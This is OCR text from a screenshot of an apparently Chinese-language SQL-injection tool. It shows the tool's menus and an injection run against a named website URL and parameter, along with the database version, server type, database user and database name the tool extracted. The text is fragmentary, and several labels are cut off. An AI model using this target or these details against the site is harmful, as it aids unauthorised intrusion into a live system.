 URL: http://adobecu.com/news/default.aspx?Page=4&Class=2 GET
WebBrowser
VulnerabilityScan
POC(Proof Of Conce
SQL Injection
Cross Site Scr
Administration
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
DataBase: SQLServe KeyWord: Adobe青年骨干教师计划一 Injection Type: Integer Reset
Environment DataBase Command FileUploader StringEncode Debug
Environment Value
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33
Server Microsoft-IIS/6.0
WWWRoot NULL
user hesforadobe
IsAdmin 0
Database HEPForAdobe1.0
Sa_PasswordHash NULL